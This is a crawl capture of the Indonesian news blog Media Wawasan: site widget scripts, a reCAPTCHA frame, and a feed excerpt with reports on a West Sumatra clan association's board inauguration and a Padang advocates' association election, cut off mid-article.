_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.mediawawasan.com/2016/12/pedoman-pemberitaan-media-siber.html', 'title': 'Pedoman Media Siber'}, {'isCurrentPage': false, 'href': 'http://www.mediawawasan.com/2016/05/kode-etik.html', 'title': 'Kode Etik'}, {'isCurrentPage': false, 'href': 'http://www.mediawawasan.com/2017/08/tarif-iklan.html', 'title': 'Tarif Iklan'}, {'isCurrentPage': false, 'href': 'http://www.mediawawasan.com/2017/06/undang-undang-pers-nomor-40-tahun-1999.html', 'title': 'UU Pers No. 40 Tahun 1999'}, {'isCurrentPage': false, 'href': 'http://www.mediawawasan.com/2015/03/normal-0-false-false-false-in-x-none-x.html', 'title': 'Kontak'}, {'isCurrentPage': false, 'href': 'http://www.mediawawasan.com/2015/05/pengurus-pergetsi-sumbar-di-lantik.html', 'title': 'Tentang'}, {'isCurrentPage': false, 'href': 'http://www.mediawawasan.com/2015/05/redaksi.html', 'title': 'Redaksi'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget(1)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'Footer widget(2)', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Footer widget(2)', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer widget(3)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'Footer widget(3)', document.getElementById('PageList2'), {'title': 'Tentang Kami', 'links': [{'isCurrentPage': false, 'href': 'https://www.mediawawasan.com/2015/05/pengurus-pergetsi-sumbar-di-lantik.html', 'title': 'Tentang'}, {'isCurrentPage': false, 'href': 'https://www.mediawawasan.com/2017/06/undang-undang-pers-nomor-40-tahun-1999.html', 'title': 'UU Pers No. 40 Tahun 1999'}, {'isCurrentPage': false, 'href': 'https://www.mediawawasan.com/2016/12/pedoman-pemberitaan-media-siber.html', 'title': 'Pedoman Media Siber'}, {'isCurrentPage': false, 'href': 'https://www.mediawawasan.com/2016/05/kode-etik.html', 'title': 'Kode Etik'}, {'isCurrentPage': false, 'href': 'https://www.mediawawasan.com/2015/05/redaksi.html', 'title': 'Redaksi'}, {'isCurrentPage': false, 'href': 'https://www.mediawawasan.com/2017/08/tarif-iklan.html', 'title': 'Tarif Iklan'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3864297329167714640', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6vyb-1c1M9bVPFida6hmc8M8dc-g:1769460843921', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mediawawasan.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAShXm2l6NAqJlHx3KpWtjfLKxzh7gfs8fK0YTrEqcogchcVpSofyFmjwteLPMJu-nhV3egAF4KduuCWMC5xyAKdkkBbA
body_size: 47
content:
{"total":8544729,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,68],[1,68],[2,67],[3,64],[4,70],[5,62],[6,73],[7,66],[8,69],[9,100],[10,54],[11,51],[12,51],[13,50],[14,50],[15,58],[16,54],[17,50],[18,64],[19,49],[20,44],[21,26],[22,40],[23,55],[24,63],[25,50],[26,57],[27,51],[28,54],[29,53]],"nextTickMs":32727}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VgBGmDj04csNS5RsQExdCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769460853725');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mediawawasan.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110002261501842153346_1769460844603&_=1769460844604
body_size: 12289
content:
// API callback
jQuery1110002261501842153346_1769460844603({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640"},"updated":{"$t":"2026-01-27T00:35:43.849+07:00"},"category":[{"term":"Sumbar"},{"term":"Padang"},{"term":"TNI"},{"term":"Nasional"},{"term":"Riau"},{"term":"Sumsel"},{"term":"Sarolangun"},{"term":"Muratara"},{"term":"Internasional"},{"term":"Dharmasraya"},{"term":"Lampung"},{"term":"Padang Pariaman"},{"term":"Pasaman Barat"},{"term":"Polisi"},{"term":"Dumai"},{"term":"Jakarta"},{"term":"Sumut"},{"term":"Hukum"},{"term":"Pelalawan"},{"term":"Pendidikan"},{"term":"Kalteng"},{"term":"Pasaman"},{"term":"Jambi"},{"term":"Jateng"},{"term":"Kriminal"},{"term":"ekonomi"},{"term":"Pulang Pisau"},{"term":"Sulsel"},{"term":"sumatera barat"},{"term":"Batu Bara"},{"term":"Sijunjung"},{"term":"Kota Dumai"},{"term":"pemko padang"},{"term":"Solok"},{"term":"Pariwisata"},{"term":"Pekanbaru"},{"term":"jawa"},{"term":"Olahraga"},{"term":"DPRD Pulang Pisau"},{"term":"Sumatera Selatan"},{"term":"Artikel"},{"term":"politik\u0026Geografis"},{"term":"Narkoba"},{"term":"Kab.  Batang"},{"term":"Kepri"},{"term":"Kota Metro"},{"term":"Pilkada"},{"term":"Politik Geografis"},{"term":"OKI"},{"term":"lubeg"},{"term":"Jawa Barat"},{"term":"Aceh"},{"term":"KBRI"},{"term":"Papua"},{"term":"Advertorial"},{"term":"Sawahlunto"},{"term":"Jabar"},{"term":"Politik"},{"term":"Jatim"},{"term":"PPWI"},{"term":"Sports"},{"term":"bencana"},{"term":"takalar"},{"term":"Padang Panjang"},{"term":"Limapuluh Kota"},{"term":"Payakumbuh"},{"term":"Tanggamus"},{"term":"sosial \u0026 budaya"},{"term":"Porprov"},{"term":"Garut"},{"term":"Peristiwa"},{"term":"Sosial  Budaya"},{"term":"Pessel"},{"term":"Dirgahayu"},{"term":"Haji"},{"term":"Iklan"},{"term":"Agam"},{"term":"sekterian"},{"term":"Opini"},{"term":"Surabaya"},{"term":"Asusila"},{"term":"Kab Solok"},{"term":"Kesehatan"},{"term":"Sosial"},{"term":"Tulang Bawang"},{"term":"Bukittinggi"},{"term":"Pariaman"},{"term":"Parlement"},{"term":"Medan"},{"term":"BRI"},{"term":"Cirebon Kota"},{"term":"Jokowi"},{"term":"Kabupaten Solok"},{"term":"Wawasan"},{"term":"budaya"},{"term":"Antariksa"},{"term":"Cirebon"},{"term":"Indragiri Hilir"},{"term":"Kota Pekalongan"},{"term":"Pembunuhan"},{"term":"KPU"},{"term":"Kab Tanahdatar"},{"term":"Kab. Lingga"},{"term":"Kab. Pekalongan"},{"term":"Kota Payakumbuh"},{"term":"Lampung timur"},{"term":"Sulawesi"},{"term":"war"},{"term":"Bantuan"},{"term":"Investigasi"},{"term":"Selebriti"},{"term":"partai Politik"},{"term":"Bali"},{"term":"Bandung"},{"term":"Banten"},{"term":"Jawa Timur"},{"term":"Kuliner"},{"term":"News"},{"term":"Bukit Tinggi"},{"term":"Irian Jaya"},{"term":"Kab Pekalongan"},{"term":"Kampar"},{"term":"Nusantara"},{"term":"Tanjung Jabung Barat"},{"term":"korupsi"},{"term":"Bawaslu"},{"term":"Bogor"},{"term":"Karimun"},{"term":"Tanah Datar"},{"term":"Kampus"},{"term":"Lampung Utara"},{"term":"Bengkulu"},{"term":"Palembang"},{"term":"Sumatera Utara"},{"term":"Teknologi"},{"term":"Kab.Barru"},{"term":"Sarolangun Nasional"},{"term":"Batam"},{"term":"IKA"},{"term":"Kalimantan"},{"term":"Makasar"},{"term":"Padang Pajang"},{"term":"palapa"},{"term":"polsek lubeg"},{"term":"teroris"},{"term":"Batang"},{"term":"Rohil"},{"term":"bpbd"},{"term":"otomotif"},{"term":"KKP"},{"term":"Solok selatan"},{"term":"damkar"},{"term":"Film"},{"term":"Jawa Tengah"},{"term":"Kemenpora"},{"term":"Kota Pagar Alam"},{"term":"Malang"},{"term":"Panwaslu"},{"term":"Pariwara"},{"term":"Aspirasi"},{"term":"Kab. Batang"},{"term":"Kediri"},{"term":"Lakalantas"},{"term":"Palangkaraya"},{"term":"Sumbawa"},{"term":"karang taruna"},{"term":"sumatera"},{"term":"Adat"},{"term":"Bidik Lensa"},{"term":"Bilateral"},{"term":"Bintan"},{"term":"Business"},{"term":"KPK"},{"term":"Kalsel"},{"term":"Kota Lubuklinggau"},{"term":"NTB"},{"term":"Sejarah"},{"term":"kab. Asahan"},{"term":"Bandar Lampung"},{"term":"Bengkalis"},{"term":"Bisnis"},{"term":"Fashion"},{"term":"Kab Barru"},{"term":"Kab.  Kepulauan Mentawai"},{"term":"Lamongan"},{"term":"May Day"},{"term":"Pasbar"},{"term":"Penyakit"},{"term":"SEA Games"},{"term":"Semarang"},{"term":"Sulut"},{"term":"usa"},{"term":"Asia"},{"term":"Epidemi"},{"term":"Gowa"},{"term":"IKB"},{"term":"Kab. Bengkalis"},{"term":"Kab. Simalungun"},{"term":"Kaltim"},{"term":"Kota Pariaman"},{"term":"Pagar Alam"},{"term":"Pembangunan"},{"term":"Penembakan"},{"term":"Rokan Hulu"},{"term":"humaspemko"},{"term":"infotorial"},{"term":"musi rawas"},{"term":"Agama"},{"term":"Banjarmasin"},{"term":"Eropa"},{"term":"Ham"},{"term":"Industri"},{"term":"Kab Solsel"},{"term":"Kalimantan Utara"},{"term":"Karawang"},{"term":"Kendari"},{"term":"Kominfo"},{"term":"Labuhabatu"},{"term":"Labuhanbatu Selatan"},{"term":"Lapaspdg"},{"term":"Madura"},{"term":"Maluku"},{"term":"OTT"},{"term":"Perpres"},{"term":"Satpol PP"},{"term":"Serang"},{"term":"Society"},{"term":"Sultra"},{"term":"Tebo"},{"term":"Yogyakarta"},{"term":"dprd"},{"term":"iklan ramadhan"},{"term":"pkb"},{"term":"Australia"},{"term":"Balikpapan"},{"term":"Banda Aceh"},{"term":"Bangka Belitung"},{"term":"Banyuasin"},{"term":"Barito Timur"},{"term":"Bojonegoro"},{"term":"Cianjur"},{"term":"DCT Caleg Padang Panjang"},{"term":"Festival"},{"term":"Galeri Photo"},{"term":"Iklan Hut RI"},{"term":"Iklan PGRI"},{"term":"Jakarta Barat"},{"term":"KPU Kota Payakumbuh"},{"term":"Kab Siak"},{"term":"Kab. Boyolali"},{"term":"Kab. Kebumen"},{"term":"Kab. Kendal"},{"term":"Kalbar"},{"term":"Kemenag"},{"term":"Kota Bangkinang"},{"term":"Lowongan Kerja"},{"term":"Luki"},{"term":"Madiun"},{"term":"Mamuju"},{"term":"Manado"},{"term":"Merangin"},{"term":"OKU"},{"term":"Ogan Ilir"},{"term":"Painan"},{"term":"Papu Barat"},{"term":"Papua Barat"},{"term":"Penyeludup"},{"term":"Ponorogo"},{"term":"SMP"},{"term":"Sinjai"},{"term":"Sulteng"},{"term":"Sumedang"},{"term":"Tanjungpinang"},{"term":"Trenggalek"},{"term":"Tulang Pisau"},{"term":"Tulungagung"},{"term":"ahok"},{"term":"fksp"},{"term":"iklan hut pemkab"},{"term":"karangtaruna"},{"term":"viral"},{"term":"Aceh Timur"},{"term":"Africa"},{"term":"Al"},{"term":"Amerika"},{"term":"Arab Saudi"},{"term":"BPN"},{"term":"Balige"},{"term":"Barito Utara"},{"term":"Bekasi"},{"term":"Bunuhdiri"},{"term":"Buruh"},{"term":"Busana"},{"term":"Cerpen"},{"term":"Cilacap"},{"term":"Demak"},{"term":"Demo"},{"term":"Fauna"},{"term":"Gempa"},{"term":"Goro"},{"term":"Gunung Kidul"},{"term":"Hjk 356"},{"term":"Hoaks"},{"term":"Hulu Sungai Selatan"},{"term":"Hutan"},{"term":"Iklan Bank Nagari"},{"term":"Iklan Hari Lahir Pancasila"},{"term":"Iklan Natura"},{"term":"Ilegal"},{"term":"Info"},{"term":"Iran"},{"term":"Jakarta Timur"},{"term":"Jakarta pusat"},{"term":"Jember"},{"term":"Jombang"},{"term":"Kab. Blora"},{"term":"Kartini"},{"term":"Kemenhub"},{"term":"Kode Etik"},{"term":"Konawe"},{"term":"Kontak"},{"term":"Korea Selatan"},{"term":"Korsel"},{"term":"Kota Depok"},{"term":"Kota Malang"},{"term":"Kota Mojokerto"},{"term":"Kota Pekalongn"},{"term":"Kota Semarang"},{"term":"Kotaringin Barat"},{"term":"Kotawaringin Barat"},{"term":"Kuansing"},{"term":"Labuhanbatu Utara"},{"term":"Lansia"},{"term":"Lembata"},{"term":"Liga 1 2019"},{"term":"Lingga"},{"term":"Lombok"},{"term":"Magelang"},{"term":"Magetan"},{"term":"Mandailing Natal"},{"term":"Menhub"},{"term":"Merauke"},{"term":"Mitos"},{"term":"Morowali Utara"},{"term":"Muara Enim"},{"term":"Muaro Bungo"},{"term":"Muko- Muko"},{"term":"Mura"},{"term":"Musrenbang"},{"term":"Mutasi"},{"term":"NTT"},{"term":"Namibia"},{"term":"Nganjuk"},{"term":"P"},{"term":"Palestina"},{"term":"Pedoman Media Siber"},{"term":"Pemuda"},{"term":"Pengumuman"},{"term":"Polsek Pauh"},{"term":"Pontianak"},{"term":"Probolinggo"},{"term":"Prostitusi"},{"term":"Pungli"},{"term":"Rabat"},{"term":"Religi"},{"term":"S"},{"term":"SD"},{"term":"SMA\/ SMU"},{"term":"Sekadau"},{"term":"Selandia Baru"},{"term":"Semen Padangfc"},{"term":"Sergai"},{"term":"Sleman"},{"term":"Sukabumi"},{"term":"Sulawesi Tenggara"},{"term":"Sulbar"},{"term":"Sumenep"},{"term":"Sungai Penuh"},{"term":"TDS 2021"},{"term":"TKW"},{"term":"Tangerang"},{"term":"Tanjab Barat"},{"term":"Tanjung balai"},{"term":"Tarif Iklan"},{"term":"Tebing Tinggi"},{"term":"Teluk Kuantan"},{"term":"Tembilahan"},{"term":"Tentang"},{"term":"Toba Samosir"},{"term":"Tokoh"},{"term":"Turkey"},{"term":"Turki"},{"term":"UINSuska"},{"term":"Undang Undang"},{"term":"aster biru"},{"term":"bkkbn"},{"term":"demo ahok."},{"term":"dinsospdg"},{"term":"diskominfo"},{"term":"featura"},{"term":"gambar"},{"term":"hari pahlawan"},{"term":"izet"},{"term":"jat"},{"term":"kataru"},{"term":"katsru"},{"term":"min3pdg"},{"term":"nanggalo"},{"term":"padsel"},{"term":"parlaw"},{"term":"perdata"},{"term":"pnp"},{"term":"polda sumbar"},{"term":"polpp"},{"term":"ppp"},{"term":"redaksi"},{"term":"ria"},{"term":"rili"},{"term":"sekolah dasar"},{"term":"simse"},{"term":"smp17"},{"term":"sumu"},{"term":"talaud"},{"term":"tds"},{"term":"tjsaba"},{"term":"turun tangan"},{"term":"upacara"}],"title":{"type":"text","$t":"Media Wawasan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11993497804533567828"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtmMk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA\/s220\/logo+wawasan.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11894"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-3113496822370949169"},"published":{"$t":"2026-01-27T00:35:00.005+07:00"},"updated":{"$t":"2026-01-27T00:35:43.715+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"DPW KBRC Provinsi Sumatera Barat Periode 2026- 2031  Dilantik "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-rrwgUxXxAQh_yrVtb-dZe1IkhfKZGZG6j4chYXMJXzmu-2sV0_Khz5bcc32cYiuoHmGAeH4hyb5LzsCEy-qWdGV9B5V75IqFD8lA_spihRyp5t21NAVMAi7yV6nsuXjDzInHVm2dbJA1YrvSRz8EPs7EmlT-rhiJZ4gtm3qZJTgRAVVnLVBQuu04jIk\/s1600\/IMG-20260127-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-rrwgUxXxAQh_yrVtb-dZe1IkhfKZGZG6j4chYXMJXzmu-2sV0_Khz5bcc32cYiuoHmGAeH4hyb5LzsCEy-qWdGV9B5V75IqFD8lA_spihRyp5t21NAVMAi7yV6nsuXjDzInHVm2dbJA1YrvSRz8EPs7EmlT-rhiJZ4gtm3qZJTgRAVVnLVBQuu04jIk\/s16000\/IMG-20260127-WA0003.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #274e13;\"\u003E\u003Cb\u003EMWawasan\u003C\/b\u003E\u003C\/span\u003E, Padang (SUMBAR)~ Pelantikan Pengurus Dewan Pengurus Wilayah (DPW) Keluarga Besar Rang Caniago (KBRC) Provinsi Sumatera Barat, periode 2026-\u0026nbsp; 2031 oleh Ketua Umum DPP KBRC Indonesia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan mengusung tema KBRC Maju Berbudaya, Bermoral Beretika dan Sukses Selamanya “, pada Hari Minggu (25\/1\/2026) di Aula Dinas Kehutanan Sumbar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua Panitia, Mahmuddin Rajo Sampono,kami menyampaikan laporan panitia dalam rangka pelantikan pengurus DPW KBRC Provinsi Sumbar untuk periode 2026 – 2031.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELatar belakang suku caniago memiliki fassafah hidup yang demokrastis bulat air di pembuluh, bulat kata di mufakat yang mengutamakan musyawarah untuk meencapai mufakat dalam setiap mengambil keputusan,dan keputusan diambil melalui proses musyawarah yang melibatkan semua pihak dimulai suara terbawah hingga keputusan akhir oleh pimpinan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETujuan pelantikan dan pengukuhan yang akan mengembangkan dan membentuk DPD di Sumbar dan sekarang baru ada 3 DPD tinggal 16 DPD.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua DPW KBRC Provinsi Sumbar, H. Mulayadi Sa’ad Rajo Nan Sati, hari ini baru ada 3 DPD yang ada di sumatera Barat,kedepannya kita akan melaksanakan untuk pembentukan 16 DPD lagi,ini tugas berat kita ini mudah – mudahan tahun 2026 ini bisa selesai tuntas, ini yang diberikan amanah dari DPP KBRC Indonesia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlhamdulillah kita bersama KSB dan pengurus lainnya bagiaman KBRC jaya dan sukses selamanya, saat ini anggota kita di sumatera Barat lebih 150 ribu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua Bundo Kanduang Kota Padang,Fauziah Zainin,kami dari Bundo Kanduang Kota Padang menghadiri pelantikan pengurus DPW KBRC Sumbar dan kami juga bersuku caniago,kami sangat bangga sekali dan saya ingin satu kesatuan orang caniago itu mempunyai rasa, tolenransi,dan bisa berkelanjutan dalam pelaksanaan sehari mulai dari tingkat DPW, DPD, DPC dan Kelurahan KBRC.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInsya Allah kita satu kesatuan itu selalu kompak,jangan dibawakan emosional, kita sebagi mamak, sebagai bundo harus berjiwa sabar, saya selalu mendukung bagaimana caniago kedepannya berjalan dengan lancar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua Umum KBRC, Edi Riondo, B.Sc Rajo Basa,dengan telah dilantik dan di kukuhkan nya pengurus DPW KBRC Provinsi Sumatera Barat, mudah – mudahan program kedepannya akan membentuk 16 DPD Kabupate Kota di Sumbar, itulah tugas – tugas pengurus DPW untuk bersenergi dengan Ketua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKBRC satu – satunya sekterariat DPP KBRC Indonesia berpusatnya di Sumatera Barat, DPW KBRC adalah perpanjangan tangan dari DPP KBRC, mudahan KBRC lebih kompak dan jaya, kita akan lihat visi misi KBRC kedepannya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKBRC didirikan untuk satu tujuan, dengan adanya beberapa DPW seluruh Indonesia seperti Kepri, Riau,Sumut,Bengkulu, Jabodetabek dan Jawa Barat, dan tugas kita\u0026nbsp; kedepan dari DPP untuk membentuk DPW seluruh Indonesia dan kepada DPW KBRC Sumbar untuk membentuk 16 DPD lagi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#An\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/3113496822370949169\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dpw-kbrc-provinsi-sumatera-barat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/3113496822370949169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/3113496822370949169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dpw-kbrc-provinsi-sumatera-barat.html","title":"DPW KBRC Provinsi Sumatera Barat Periode 2026- 2031  Dilantik "}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-rrwgUxXxAQh_yrVtb-dZe1IkhfKZGZG6j4chYXMJXzmu-2sV0_Khz5bcc32cYiuoHmGAeH4hyb5LzsCEy-qWdGV9B5V75IqFD8lA_spihRyp5t21NAVMAi7yV6nsuXjDzInHVm2dbJA1YrvSRz8EPs7EmlT-rhiJZ4gtm3qZJTgRAVVnLVBQuu04jIk\/s72-c\/IMG-20260127-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-1594448425699256788"},"published":{"$t":"2026-01-27T00:26:00.000+07:00"},"updated":{"$t":"2026-01-27T00:26:02.168+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"Martry Gilang Rosadi Ferpilih sebagai Ketua DPC PERADI SAI Padang  Periode 2026 - 2030  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikLE8HcRATJR2D_BEshAsPUGVY9zPjdv2Zuwriy1J-kZ5j3k1sridjGo4A37wcP9fXvCd6FOYduGwKpUcB4qm1XibNu_9HR1eHDXOuL2aeT2mxO08K1fWUxD0wfTSf_4rLDL8GeBMn-TmJ8hE3mgCtzk9Ao4InhLV3Y_NRLkix3HlfSkAQEIu7QuF_JO0\/s1600\/IMG-20260126-WA0023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikLE8HcRATJR2D_BEshAsPUGVY9zPjdv2Zuwriy1J-kZ5j3k1sridjGo4A37wcP9fXvCd6FOYduGwKpUcB4qm1XibNu_9HR1eHDXOuL2aeT2mxO08K1fWUxD0wfTSf_4rLDL8GeBMn-TmJ8hE3mgCtzk9Ao4InhLV3Y_NRLkix3HlfSkAQEIu7QuF_JO0\/s16000\/IMG-20260126-WA0023.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Padang (SUMBAR)~ Martry Gilang Rosadi terpilih sebagai Ketua DPC PERADI SAI Padang untuk periode 2026 -2030\u0026nbsp; pada Musyawarah Cabang (Muscab) III DPC Peradi SAI Padang, di Pangeran Hotel Baech,hari Sabtu (24\/1\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMuscab III DPC Peradi SAI\u0026nbsp; Padang mengusung Tema “Solid Bersama 